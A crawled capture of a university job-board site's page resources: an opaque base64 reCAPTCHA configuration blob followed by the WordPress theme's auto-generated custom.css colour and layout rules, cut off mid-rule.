wokJw7HDimrDi2DCsMKOw6w5w6PCjC3Duk9hEcOqw7FzwqHCn8KTw4DCpHPDq8OSw7p7ZUrDgMObw4fCn1XCicO7wqnDpT7CjcK3csO7d3YtPFPDjhPCrsKbdMKxC8KRblNBFSh+w6pEw7/Cp8KoAMOpK8Kiw654QwBZwpNCAxTDpDZfYnTCkhvCu8O6wpPDjcOKwoZYBBfDg8OSw7TDiXovwoEeCMOEw5/DsAHCihBNOsKBw6MhO2l7LMOeFMK2NhvDsxTCuzg/w7XChSNlw4/CiF1ow7XDpkksEQJqBHTCo8OHPFUzK8KvRwoAwqhlAHECSlgiNGsCwrTDgMO4woXCtnrDmTUwwos3w5PDvG/CicOEw6JuGQIXO8Otw5TDmBBJw6PCtcOCZg/[base64]/[base64]/RMOJwoPCq8KbOAkAWT/[base64]/CqMK3fUTDocKTCMO/JhgDGMOxP8OfFFPDtAxhwpgdwoIpRcOJw4PCl8Khw5/[base64]/[base64]/[base64]/wpzDmBDCpcO1QgA/wotiPntbwoLClMK3IBfCthQ/CsOfJsK2UcK3dMKiw4xwwrPCiHoYLlfCg3HDmCbDh0BuV8O/w6wEK8KMNUYmw4zDr8K/B0sUVMOZJMKbwp/[base64]/CiUlPFFTCvcKQJXdRw4NYwp8Mw6QVeyouwpInHFvCpHbCtkBUwrjDp8KPwpIbw4bDosOgV3M0VMKUS8O/wrkzQMOsw4VADH8nwrLCniw4ZMOTZcK3fMOnwooOVcKCw7vCiwAsNDMPcMO7L8KKw51fbmvDkHx9MMOnwqXClVXDvwEiw5jDryDCusKhw4TDvA0LcnB4FMO4woVOGMOOwo3CqMKvwoHDiEB/w7xIL3lWF8Olw63CmUkuY8OnwrbCpV5GIT3CiTQKGcOcMcKHFD3DjMKwMMKnwrAbw4fDti/CkFEFOg5SCyTDgMOYKGXCuMKTOcKXKUVFEMKcw6IwecKww7Baw5fCjgfCm8K9VHvDmj7CoF/Cu8KGw6psfcKrwrjDtMO8F8KFw5fDs8Oswo9DwpPDl8OaND0sw4/[base64]/DiGPCssKgU8KLF1ZdZh83J8OawqvDsH3Cq8OaAMOQw53Cn17Dp8OTwoo1wrUCw5UzHsKkBiPDjcKtw5HCg8Orw7sYwqYuHEDCmmVAGcOrw6XCsj/DicOCSsKhTMKHw7lQw5vDsznDgm50RsKFe8OlLBRUNsK3JcOIwocaNMOYBn/DgsK+w4fDkcK4UErDhWc1VsKvC1vDrcOMw4wEw7lCOzkLA8OnB8Ouw4HDuMOHw7HCgMKnw7PCs3LCtsK0w7ZbQyXCqF/DosKxVMO5wr/DgyMewrbDqRQpw6nDo1rDlFYQV8O4w5EbwrV7w43CnMOqw5TCvXt7fz3DjsORZVpUS8KGw6gING/[base64]/[base64]/w4jCgFbCrh/[base64]/w7laFVs/TsOpw5DDoGrCqT/Dr3LCj8OLw7Jxw7F2woDCoiFQKFp9w4BjSmvCozkWYRfCpyjDsXNxBEMSX17DpsO+AMKfK8OuwofCmWPDpcK3RMKZw4FxWMKmZW/Cr8KIA0lZb8OtIEHDgsO4fSLDlMK9w7HCj8OtXsKEPMKfWG5mBRTDmMKrOi7Cm8KRw73Cj8KoXjvDvSIVCsK+AE/[base64]/DjcKXIMO7woFqPTYXKcO2wo7DngnChF5XIMO7w4PCmcOdw6PDv8KvOcO+w4/Djx/CuMO6woLCu2kTCsO7wo9EwrQWwo92wqE0wpp0wq9yKBtBCsKSS8K+w79UIMKJw7vDqsOew4nDocKgAcKaKh7Dn8KwdgVnMcOfUjTCtMKnSMKRPD5jTMOiV2AXwpTCtCM8UMKcw5YUw5DCpMK5wp7DqMK4w77CsDzCqAbCn8KzLnU7TWp/wprCn0vCjUrCqizCqsOvwoYawoQ9w4FRUmRhcwXDqGwrwqxQw6dSw4HDgyzDnTLDgMOsE0oOwqDDu8OZw7zCsQXCtMKbccOIw4BOw6cDUgVXcMKrw5/CgcOywoDCnMKVC8OeKjHDkxl/wpzCmcOgOMKCwpdtwot2H8OLw5YjTlDChsOewpd3Q8KlGRDCvcOxZDFzTHgDHnnCtH9nO3jDr8OaKGlvb8OrS8KwwrrCimPDqcOCw4s1w4HChzzCj8K1PULCpsOsfMOKKFXDhkLDmWNtwogsw5d9wr3CqWjClsKMQ3/CqMOHJ0jDrA/Dgx4GwovDiSkGwq0Xw5nCgW8gwrgxSsKqWcORwozDmmYZw5PCgcKYTsOCwqIuw6c0wpHDuQA3HA7CsnTCm8Oww77CoWbCt1EINl8VKMKQw7JqwqnDi8OqwpfDgUnCjTEmwq0vZ8KAwrPDucKDw6DDqkYEwr58FMKMwovCm8OmelQxwod8AMOHJcKzw4g/ODXDhFNOw73CvcK9IGwXazbClcKuJMKMwrrCjsKHY8KXw6orLcOzWzfDqHjDl8KUVcOxw6zCg8Kfwrc2TDwGw6lQaQDClsO1w6NHHinDuw7Ck8KjwoF9VzQGw5PCoSoMwroUCwXDg8ONw6PCvmNcw6J6w4PCsTbDq19dw7LDn27DjMKYw7g/eMKbwovDv07CoErDiMKmwoAKUHgyw4lHwoszcMO5JcO9wqbCtibCo33DmMKnaTtyW8Kiwq7DoMOWwo/[base64]/w7vDs0bDmynCmjxxScK2w7PDvxvDpMOaC8K2YMK3w606wo53D1pfCmPDosOeOBHDg8KvwrrCvsO3ZxYHVcOgw4onwrnDpUZbZlpUwroJwpAzfF8PVMODw6UxRiDCjF/DricVwpTDssOvw4cTwrLDrldNw6zCjsKISMOQDksVUwcpw5PDuTfDv28jfQrDp8KhZ8K8w6Fow6tXPMKcwpbDigHDhTdaw4B+asOHAcK5w4rCtg93woUkJBHDg8K+w5zDo2/[base64]/ZcOtNQDDscKvw6V5axDCq8KvRjFiwqoPKsOCw7clw67DnwfChxHCnxnDnMOIM8KCwr/DjgPDkMKPw63DjlpjB8KfJ8K8w6TDgErDssKVeMKaw5/DkMOlI18AwonChGTDugvDsWg+cMO7c0YpOsKvwobCtsKlaWbCmwLDkA/CoMK/w6FHwpwyYsOFw7/[base64]/wpsCAMKqwq3DuXrCu8Oaw69kw6fCr8OtTsK9eUTCjMO+w4jDvMOvScKPw4zCnsK4w4Q4wrogwr5kwoHCmcOOw7oYwpbCqMKCw5DCjwd1GMOwYMOhQWHDhzMMw4/CkFsow6vDsTJuwp1Fw7nCvxnDhH1aFsOKwr9+MMO6LsKbA8OawpAWwofCuAjCvMKaImw/[base64]/DvlrCmADCol3CnlvDlsOjNjkmw5Vyw6IoMcKDd8KuAz5KFjnCqRzDkTXDoHjCv2jDpcKPwr1/[base64]/CqMOmaMKIw6PChQVBwpdvwqwtMR/Ci8O7B8O6wrQXHFZqFxdvI8KfJBlAFg/DuiBLMg1gw47CnR/[base64]/[base64]/CsTZGwqvDv05kw5t2An5Ew7PCu8O4B2bDrcKgLsOgbMK3eMOMw7nDkUfDlMK/[base64]/XXMXw4nClXXCqQ7CrHlWcDsebhg0wr7DgcOgwqYUw4nClMK4b3vDhsKQXQ3Crm3DnDzDn39Uw78ew7bCrTxBw6/CgTtCG3rCrDIWb3fDhx4gw7vCisOKHsOzwrHClcKmPMKeCcKjw4F1w69IwqjCij7Cjxc/woDCjk1nwofCqzTDqcOuOsOxSnNsS8OGPmQdwonCrcKJw5AZH8OxUyjCuQbDnB3DmsKfCABBLsOOwpbCsl7CnMOFwp/ChFJnAUnCtsOVw5XCicOJwrrCrj5swqnDrcKswqZjw790w7MLMQwrw6LDv8OTAQDCsMKhUGzDshnCkcOtMWZVwqs8woh5w7lsw7nDsSUvwoQCKMOxw7NqwqbDlgZ7GcOWwqHDh8OTJsOubjpfXUkzIQbCkMOnX8OXFsKuw4YhLsOMIMOva8KkH8KDwpbCnS/[base64]/DokTCj1PCoWRKXcO3bcOhEcKiw7tVJBtuw4lfZ2BTQMOiOS8SNcKDdWIGw7zCoRMEa0hdbcO0wp8Ec3DCgsOnEMOiwprDmT8sUcOhw7g4bcO7FgR2wr1JYBrDpcOPT8OOw63DiHLDgkMtw7pZX8OqwoLCiUICVsO5w5Y1D8OawrYFw6HCgMOcPx/[base64]/DswvCvMOtworDrcOIHxc8Nz/CiBHCpQpQUMKgIx3Dj8Kfw5o5DyohwrLCp8K3cRTCv2dcw6nDiBVIcsKQesOHw5FpwrlWVxEpworCoCDDnsKbBFkRfhUIGWHCssOUTgLDgC/CqVsmSMOew7HCmMOsKDliwrwzwqTCrjodU1jDtDUdwoVfwqtiK0dgCMKtwpnChcOMw4B1wr7Dp8ORIDPCpMK5wqdJwpvClEzDncOAAUTCjsKww6Zbw7Mcwo3CusKGwoAew4/[base64]/w6HDqEAzwqlGwoTDu8Ocw7VzwqvCh8OfBsKVZMO8J8KJSC7Cgnt1w5XDgF9UCiHCp8OkBXpRE8KcC8K0w40yc0/[base64]/w5otA8K5w7VywqfDpgNccVA1wqN4wqwjUSJ/[base64]/Dp8OZFl3CgcKSwolYOcK5McOxwpRewq1DXcODwpoEDDkbXxtwM1fCs8OyUcKEF0HCqcKqCsOfbkQvwqTDvcOiZ8OUWB3DlcOaw44cHMK3w6Aiw5sjVWVINMOmBU3CohrCmsO6AsO/CxjCvsO8w7NawoM9wonDrMOBwqLCu0EFw5E0wrIjbsOwP8OGRQcFJcKtw5bCsid0RmbDjMOCSht1DsKbUzoXwrtfVlzCgcOXL8KgBDzDrGnCgFI2G8OtwrANfwoQHnzDvsOgHn/DjcOZwrlcBcKYwqHDs8OPb8OrY8KNwqzCm8Kdw5TDqRVsw6fCtsKBQcO5e8KrZsKJDGrCli/[base64]/Dn8KQSys/RAjDjMOHw67DgBHChMOueSZpLCPDlMKqBTbCvsO0w47DvVbDiQ5zdcKGwpcow6rCuhh8wrTDplhyHMK6w5Z7wr5Iw6x/D8KCVsKZDsOnbcKSwpwowoR3w5EuV8OYPsOGCMKSw5vCv8KAw4DDpxYJwr7DqE9qXMOefcOIOMKudMK0Vi1JWMKSwpHDscO5w47CusKJOilqfsK1AHZJwpnCpcKcwqnCs8O/HsO/RyluZjBzbThUesOAbsKzw5rCl8KAwp9Vw4/DrcOIwoZIe8KLMcOBK8KIw74cw63CssK4wpTDjsOqwpADG3HDuQvDn8OMCmHCg8KUwo/DlifDr1LDgcKvwoJ4BMO2UsO9w5/DnyjDsko6wqrDs8KqYsO0w7HDv8OZw4VYG8OKw5TDvsKQNsKrwpZzZcKoagvDlcKowpDCgmY3wqbDpcKjPxjCrFHDhsKxw71Gw7x5GMK/w5hXesOTRUjCn8KfK0jCg1LDiR0VYcOKdBbDglPCrBXCsn3ChX7ChmoUbsOQZ8KywrjDq8KywqjDgxzCn2/CpXPCvMKjwoMhbhTDtxLDhgjCpMKqIcO0w6dbwoY3QMKzaHN8w492DUMLw6nDmcOxIcKOVwrDmzrDtMOVwrLCl3VZwp3DkinDtwUWRxHClkt/dx3CrcK1FMOlw6FJw7w/[base64]/DkkhnbsO9Q0bCt8OSKcOwNVhWS8O2woZLwqJgw4fDmEHDmVxjwocsenTDncOkw6zDtsOxwoALR3kLw6dqw4/DvsO/wpF4wrQHwrDDn3YWw5Qxw5t4w6YWw7Zsw5rDmcKuKGDCmEVTwqMpVDs+woTChMOEBMKpHULDtsKWWsK9wr7DmsOpAsK2w5fCssOfwrZ6w5UKCcKmw4QHw60aEGl/cmxWJMKVJmHDuMK+esOIQ8ODw6RWw4YseQojPcOiwrLDqHwnLsOAwqbCtsOSwqrDrBkewo3Dg2BtwqgZw7Z4w5bCvcKowp4wZMKDEFwJdi/CuiRTw6FxCnl0w6zCvMKNw7TCvF00w7jCncOQJwHCucO6w7fDhsO2wqzCu1bCo8KRWMOHQ8KmwpjCgsK8w7nDhsK1wovDk8KdwrFCPSoEwr7Ci03CpQcSYcKPdsKkwoTCu8Otw6ULwrzCu8Ktw5lUTA5HUHUPwo9vwpvChcOhesOURRXCssK1wpvDksOvJsO/G8OuF8KqPsKMaAnDoijCpAzDjHHCr8ODOTDDqFXDicKBw4suwo7DsShvwonDjMOBeMKZTgBIFnF4w5tdYcKowovDtUN3AcKOwrYtw7s+PV3Ck1FvSGYnPBjCsXdjOSPDlwzDgkJfw7vCiDR5w7zCjMOJS1l4w6DCusK+w6QSw7F7wqpmY8OIwqLCrg/DvVnCpyFiw5XDn2zDp8Kwwp8IwoUzX8KmwrzCi8OVw4RMw4kew4PChBTChR19YCjCncOhw53ChMOfHcOcw6XDoFbCmMO+YsKoQHY9w6XCssOQe3MHY8OYdmsWwrkCwqwAwpY1DcOjH3bCiMKjwq0qW8O8YRV2wrI/wrPCiUBHQ8O6UGjChcOdaX/CpcKUTxJTwpMXwr8wTsKfw47CisORcsOxQyErw4jDvcOuwq4GPsKPw405w5fDlX1bdsOaKDfDnsK3LjrDpk/Dtl7CvcK0w6TCr8KvCWbCq8OvDiEgwrh5Jztzw7onS1zCgh3DqjsNLsOwe8Kww6rDg2/DpMOcwpfDqH7Dtn3DkATCvMK7w7xzw6AELWYUPsK/w5XCqSfCg8OZwofDrRZsGFdzFyfDiGF9w7TDiSRCwrNqFVrCpsOyw4TDtsO8C1HCvgvChsKbFMKvNmUIw7nDm8OcwofCrC0VDsOyDsO8wpTCg3HChgjCtmnDmgrDiCZWFcOmKHVeZCowwqtqQ8O+w5Fjc8KRZTsoVF/CnR7CjsKBcgHDtgtCJsKXODLDssOHClPDp8O1dsOHNigWw7bDvMOSKzPCtsOedEHDiWkQwrFywr5DwrQFwqgtwrw/OmrCpC3Dg8OGBgE0CALDqsK+w6hrF3fCnMONUi/CjznDs8KaJcKRCcKKIMKaw5powqHCoDvCsijCrUY6w7TCr8OnWANqw61AT8OlccOmw5dbDsOqBWFKZWxBw5YtFQbChTHCvsOybF7DpsO/wobDjcKKM2AxwqXCksKJw6/CnHHCnS8lTSFrEcKKBsOIIcO8WcKLwpobwrnCisOyKcKIcQPDjmg6wrEoWsK/woPDv8Kzw5Etwp15MlvCn0XCqAnDi3jCmSdvwo4aAz0WCXthw5Y0WMKIwovDk03CocKpU0/[base64]/[base64]/DmAfCritFwrkxdXDCkcKZw5caS8Opw63DvCvChm7DhkJpWcOyL8O6VcONWBMxHSZFwrlxwozCti0uFcOZwqvDhcKGwqE6UMOmJsKRwqo6w6seUMKvwq7DrQXDuCbChcOUbC/ClcKjC8KbwobCq2oGO3/DsgjClsKTw5daHsO/LMKowpNRw4x3QUfCrcOYHcKfMEV6w53DvRRmw7VmXkDCrhViw4pcwrA/w7stUR7DmTbDtsOXw5bCm8Kew7jCthbDnsOMw4hCw5d+w6QlYcKMSsOPecK2KCPCl8OHw5/DggfCkMKHwoEvworChnbDgMK2wozDm8OYwqLCuMOPU8K2BMOaeGMIwptRw4JoEAzCqXjCmzzCuMOBw5ZZecKrbz0Mw4s6XMOCGitfw6XCiMKDw6bCvsOIw50MS8K5wr/[base64]/Cv8Klw67CksO1CycxwoDDjDwBDldaw4zCmMKNwqrCokgVN3bDqjPDs8KxOcKbJ2R3w47DvcKbDcONwqV7w6c+w6vDlEDDrWkdP13DlsKqJ8Opw5UBw5vDsmXCg1kPw6/Cg0LCp8OICGo+BCZUaGDDoyZ9wqzDq1jDtsKkw5bDsBLDosOUT8KkwqLCncOqFMOSNT3DvTdzXsKyH2jDp8K1b8K8EMOrw4nCjsKIw48XwpbCoBbCunYmJn5oWRnDvE/DqcKJQMOkwr7DlcK4w6DCtcKLwqhtagEOEgJ2TnEfPsOcwpPDl1LDmGsNw6I5w4vDkcK/w6I+w4TCt8KpXQ0ZwoIlf8KBQgzCqMO+IMKXSjMIw5jCgBXDvcKCe2FxPcOiwqjDkyENw4HDosOnwpMLw77CmCMiMsO3UsKaBErDtMK/UGdRwpsBQ8O0DxnCoHtowqYiwqozwr95Sh3CkxfCjGrCt3nDsUPDpMOnFw9kcBkcwqvDs2YpwqPCp8O6w6QfwqHDm8O4Rmgow4BMwqV0UMKOInrCpGXDlsKJZhVmAlTDkMKfVSLDtFsOw4Vjw4pHOksfAmrDvsKJWmTDt8KVUMKxdcOXwoN/VcOZaHYdw7PDr1DCgDhbwqIaaQ4Vwqgywp7Cv1fDtT9lVw9OwqbDgMKFw5x8wrxnD8O5wrU9wpXDjsOYw7nDt0vDlMOew5PDuUoUM2LCqsOyw5FrSsOZw5pYw6PCtSJDw7V/[base64]/[base64]/wqbDog3DglPDmxE/wqrDu2LDnWwRIsOlD8K+w4vDuyfDsBnDg8KCw74AwoRKWMKmw50BwqgsZ8Kaw7sIJcOQb3RwNsOpB8OpdwFSw6ETwrTCgcOhwr0hwpbCpTTDjzpUMjfCoTLCg8Kgw6dSw5jDmRbDt24Pwp3CmsOew7fCrwBOw5HDrFbCu8KFbsKQw6rDq8K/[base64]/Dq37DoBvDocKcw7xdfTh0w5c6w7TDjsKkw7V0wpPDgw4+wo/[base64]/CocKzwr8Iw6x3wpHCs8O/b8O6URbCmMKawpEvw4Jkw7l0wqFhwpEzwpQfw5J+N0RIwro/AXMKRj7Cr35rw5DDlsKlwr3Cg8KeSMO6NcOww7ARwp1tamLDkzkUKkQqwqDDhiFBw4rDhsK1w6kQWCZhwo3CusO5RyzCtsOFOcOkJyjDsDQNAw3CnsOXd0ojQMK/NjDDpcKNG8OQYB3CqkAsw7vDv8O6N8KcwpjDqwjCksKgFVDCjhcEw7F+wokbwp5IK8OcJ18HViMYw5gDGAXDtcKbScOrwrrDhMKXwrx0HDHDt3bDuldUVyfDiMOeG8KCwqoaUMKVL8KnQ8Kew5kzUCIZVBXCisKTw5McwrvCg8Kyw5wuw69TwpxLEMKTw5EnH8KXwoo/Q0XCrRsKDDvCsh/CpBk7w5fCuT/DkMKZw5DDhGY1c8OzDWs2cMOiUMOuwqLDpMOmw6Zqw4jCpcOtcm3DklRqw5/[base64]/wr3DnsO2EcO+IFrCnSjDjgzDtmLDlMKRw6PDscOtw6JqO8OyfTNFSQwPOi/[base64]/CiMOCGmbDi1DCi8KpRw1PwoJ1woohFMOlAUQLw5/[base64]/[base64]/DtsKRKcKPwqwrw5J7fcKrw4o3wr5yw6bDqFHCncKkw4xDGgRRw591MS3DgyTDpElcJC17w7lHAW4Fw5A9cMKndsKzwobCqW/Ds8KGw5jDhMKqwrklUgvClBtxw7YBYMODwoXCmS17I2HDmsK+IcKqdVc3w5vDrkrCp2odwrhsw7bDhsOSURYqP3JOMcOqTsK6XsKnw6/CvcKZwpo/wrkueWrCusKbIiAAw6HDoMKidncgQcOlU2nDuFpVwr1bDcKCw4UNwpVBA1ZXVxYmw6IkLcKzw5LCtCczT2XCmMKGERnCs8Oyw7YTHktRNGjDoVTDssKJwpLDgcKlHMOVw71Vw77Cq8KzfsOLUsOwWR9xw7RPccOmwr51w47CuVvCosK2Z8Kbwr/DgELDvkrCmMKtWidjwpgUUyTClF7ChEPCr8KTUyF9wqPCv0XDrMOmwqDDu8KYIzg8K8OGwpPDnxPDrsKKclZZw7oywr7DmkfCrglhCsOEw7jCpsO6YF/DtMK0eRrDqsOgXCDCncOnSWHCnGRpbMKwSsO2wqbCjcKYwpzCmVbDmMOawrJfQsOIwo9fwpHCr1bCswLDksKXGijCvzLCucOwCGLDgcO4wrPCih9fPMOcOgvCjMKuXcOWdsKQw68dwrgrwovDjMKMwpjCqMOJwoI6wqnDisOswo/CsTTDiR0wKhxgUWhgwptSC8O1woFHw7vDulgiUEXCp2NXw7ABwrY6w6LDixXDmlQ+wrPCoUAmwqvDtR/DvGxswrhAw7kqw5QxflrCtcKJIsO5wrbClsOEwp5TwqRNaEw7Uil1a1HCo0MncsOTw6zDild8KwTDhz8mHMKLw6nDpsO/Z8KXw6Z8w71/[base64]/CqgkWOSjCriDDhMOEw5M5QjtWD8OowpnCsm9Awp/DkMOGw7YGwpMgw5ZawpQ6HMK/[base64]/ClsKTwodSJ8KSw71GYX/DgsKXwoPDth7CrTDDt8KMDiHCm8OydlDDmcKQw5MWwo7ChhJ4wrDDrX/DoT3Dt8OUw73DhFY+wrjDlsK8wq3CgULCgsOvw4vDusO7T8ONIxcdNcOvZnIGO0wqwp15w4bDpUDCm2TDvcKISDrDnEnCiMKANsO+worDvMOJw4c0w4XDngjCgkY5d2c8w4PCkS7DlcOcw5LCrMKiccO+wr06PAVAwrEvG1l4KiNbMcOGOh/DkcOIagIowosdw7PDrcKlVcO4ThTCiSlhwqkJaFbCkntZcsOiwq7DgkPDi1tncMKrfC5XwqfDkSYow4YxasKcwqfChcOmBsO7w4bCv3TDlHYOw7c2w4/[base64]/CncKJIcK8L0N6VsKpNCrCr8KFcVEkw7VKwpVqPMKSWsK3NElow4M8wr/CtsOFOHDDgcK5wprCumoYMMKaZnYaYcOOFCnDkcOcYMKATMKKBWzDlwLCisK2T0AeeldSwrABMx1xw4jDhAvCpj7DlVXDhgtzJ8KYHXYAwpxzwovDgcK3w4TDncKXazBbw77DkgN6w6ggfxVZVDjCqFrCtn/CrcOIwoEkw53DlcO7w5xCWTU7UsK3w6HCv3XDvETCtcKHCsKgwqfDlifCo8K7D8Kxw64sTRI+dcOnw4FyL0zDr8OID8ODw7LDokhuWjjCqWQjw717wq/[base64]/[base64]/CpsO0w5Nxw7Ygw7XCinsKS8Kjw57DjMKSwofCiVfCvcOwLBcUw4FkacK2w4UBc3fCq17Dpk4tw6TCogPDrVzDlsKGZ8OXwr16wonCjFfCnmTDpMK4eg/DgMO0UcKywpzDgzdPKn/[base64]/[base64]/[base64]/Cox9aVhcnwqIkw5nCrjfCvzXDuXwuwqzCqmLCgGpuwqUawr/CjyjDjsKjw4M3FWs6McKdw4nCksOJw6bDu8O9wpzCtng6UsOnw6hcw4zDqMK4DWt5wr/Dq1E6Q8KQw5zCoMKCCsO6wrcvCcOUAsKPRGtBw4YkBMOowp7Dnw/CosOCYAQQYh45w6jDmTpZwq3DvAYSAMKJwrViFcOTw4DDggrDpsO9wobCqUpnO3XDssKGOALDkEYDej/DjsKkw5DDicOFwqvDu27CssKGdTrCsMKdw4kcw7PDqz1iw4E9QsKHQMKgw6/DgsKcfx5twrHDnFUZVjYhe8ODw4MQXsKAwpPDmgnDgTAvf8OOOUTCjMOvwqnDucK6wp7Dp1ppaAYwRS56FsKjw5NYRCPDq8KxHMKhRwPCl0HCrxfDlMOcw47CuXTDrsK/w6bDs8O4NsOZYMOIaRPDtHsDScOlw6zCjMKIw4LDtcKrw64uwqtXw6/DsMKzbMOFwpHCgWzCtcKFPXHDm8Ogw7gzHRrDpsKGBsOyDcK7wqLCoMK7bD/DvEvClsKCwoouw5BjwohhWEV4OgV2w4HCihnDtRhieDVTw7kIcRcGJsOjIVhuw6goC3oGwrAKTMKed8KmJDrDkHrDsMKmw4vDjGrDp8OGLBIyPWfCisK3w6vDp8KHQMOKOcOvw6/CqmXCvsKbBlLCn8KEGcOvworDjcOPXijDhyzCuVfCusOAG8OWNMOfCsOiwo52JsOLwrrDnsOBeXLDjx0xwpTDi3Iywo1bw4vDk8K1w4QQAsOewrTDikrDlUDDlMKLLV1dcsO3w5zDl8KDF3R5w4bDmQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oMkipJH2uuSmmkJkRDW/mA67YojpEYaGkIgsVkjxj2k\\u003d\x22,0,0,null,1,1768695775801,0,0,[252,243,1],null,[194],\x22RC-ARCxk7SydUlbzw\x22,null,null,null,null,null,\x220dAFcWeA49BYYzApOkqzDpLfVCelHZy6VNrgdY4kEh0hFj74XUrM4tZk0hFWCWQ8hn_Acg7tcsyJ-_4zDaG61A6WiVkZJb8HQDTQ\x22,1768778575705]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/noo_jobmonster/custom.css
body_size: 20047
content:
/* This custom.css file is automatically generated each time admin update Customize settings. Therefore, please DO NOT CHANGE ANYTHING as your changes will be lost. @NooTheme */body{color:#44494b;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a{color:#44494b;}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.h1 a:hover,.h2 a:hover,.h3 a:hover,.h4 a:hover,.h5 a:hover,.h6 a:hover{color:#3d0070;}a{color:#2e2e2e;}a:hover,a:focus,.text-primary,a.text-primary:hover{color:#3d0070;}.noo-job-search-wrapper .job-advanced-search .btn-search-submit,.bg-primary,.navbar-nav li.menu-item-post-btn > a,.navbar-nav li.menu-item-post-btn > a:hover,.navbar-nav li.menu-item-post-btn > a:focus,.navbar-nav li.menu-item-post-btn > a:hover:hover{background-color:#3d0070;}.bg-primary-overlay{background:rgba(61,0,112,0.90);}.read-more:hover,.read-more:focus,.read-more:active,.read-more.active,.open > .dropdown-toggle.read-more{background-color:#3d0070}.noo-menu li > a{color:#2e2e2e;}.noo-menu li > a:hover,.noo-menu li > a:active,.noo-menu li.current-menu-item > a{color:#3d0070;}.navbar-nav li > a,.navbar-nav ul.sub-menu li > a{color:#2e2e2e;}body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-nav > li > a:hover,.navbar-nav li > a:hover,.navbar-nav li > a:focus,.navbar-nav li:hover > a,.navbar-nav li.sfHover > a,.navbar-nav li.current-menu-item > a{color:#3d0070;}@media (min-width:992px){.navbar-default .navbar-nav.sf-menu > li > ul.sub-menu{border-top-color:#3d0070;}.navbar-default .navbar-nav.sf-menu > li > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-center > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-right > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-left > ul.sub-menu:before,.navbar-nav.sf-menu > li.full-width.sfHover > a:before{border-bottom-color:#3d0070;}}.navbar-nav ul.sub-menu li > a:hover,.navbar-nav ul.sub-menu li > a:focus,.navbar-nav ul.sub-menu li:hover > a,.navbar-nav ul.sub-menu li.sfHover > a,.navbar-nav ul.sub-menu li.current-menu-item > a{color:#3d0070;}.read-more,.read-more:hover{background-color:#3d0070;}.noo-page-heading .page-title .count{background-color:#3d0070;}.posts-loop.grid .event-info a:hover,.posts-loop.grid.staffs .loop-item-title a{color:#3d0070;}.posts-loop.grid.staffs .loop-item-title:before{background-color:#3d0070;}.posts-loop.slider .loop-thumb-content .carousel-indicators li.active{border-color:#3d0070;background-color:#3d0070;}.job-action a.bookmark-job i:hover,.job-action a.bookmark-job.bookmarked,.job-desc ul li:before,.more-jobs ul li:before,.company-custom-fields ul li:before,.noo-ajax-result ajob,.resume .title-general span{color:#3d0070;}.link-alt{border-bottom-color:#3d0070;color:#3d0070;}.member-manage .table tbody tr:hover a:not(.btn-primary):hover,.member-manage table tbody tr:hover a:not(.btn-primary):hover,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .readmore,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info i{color:#3d0070;}.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-value .noo-price,.jsteps li.completed .jstep-num a:before,.jsteps li.active .jstep-num a:before,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .readmore:hover{border-color:#3d0070;}.jpanel-title{background-color:#3d0070;}.featured_slider .page a.selected,.jsteps li.completed .jstep-num a,.jsteps li.active .jstep-num a,.gmap-loading .gmap-loader > div{background-color:#21003d;}h2.comments-title span,.comment-reply-link,.comment-author a:hover{color:#3d0070;}.content-meta > span > a:hover,.hentry.format-quote a:hover,.hentry.format-link a:hover,.single .hentry.format-quote .content-title:hover,.single .hentry.format-link .content-title:hover,.single .hentry.format-quote a:hover,.single .hentry.format-link a:hover,.sticky h2.content-title:before{color:#3d0070 !important;}.content-thumb:before,.entry-tags a:hover{background:#3d0070;}.content-wrap .entry-tags a:hover{color:#3d0070;}.pagination .page-numbers:hover:not(.disabled),.pagination .page-numbers.current:not(.disabled),.post-navigation .prev-post,.post-navigation .next-post,.loadmore-loading span{background:#3d0070;}.wigetized .widget a:hover,.wigetized .widget ul li a:hover,.wigetized .widget ol li a:hover,.wigetized .widget.widget_recent_entries li a:hover{color:#3d0070;}.btn-primary,.form-submit input[type="submit"],.wpcf7-submit,.widget_newsletterwidget .newsletter-submit,.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.form-submit input[type="submit"]:hover,.form-submit input[type="submit"]:focus,.btn-primary.active,.wpcf7-submit:hover,.progress-bar{background-color:#3d0070;}ul.noo-resume-list li .show-view-more .btn-primar{color:#000 !important;}.btn-primary.pressable{-webkit-box-shadow:0 4px 0 0 #130024,0 4px 9px rgba(0,0,0,0.75) !important;box-shadow:0 4px 0 0  #130024,0 4px 9px rgba(0,0,0,0.75) !important;}.btn-link,.btn.btn-white:hover,.wpcf7-submit.btn-white:hover,.widget_newsletterwidget .newsletter-submit.btn-white:hover,.colophon.site-info .footer-more a:hover{color:#2e2e2e;}.noo-tabs.vc_tta .vc_tta-tab > a:hover,.noo-tabs.vc_tta .vc_tta-tab > a:focus{color:#3d0070 !important;}.btn-link:hover,.btn-link:focus{color:#3d0070;}.noo-social a{color:#44494b;}.noo-social a:hover,.login-form-links > span a,.login-form-links > span .fa,.form-control-flat > .radio i,.form-control-flat > .checkbox i{color:#3d0070;}.form-control-flat .radio i:after{background:#3d0070;}.noo-step-icon .noo-step-icon-class:hover{color:#3d0070;}.noo-step-icon 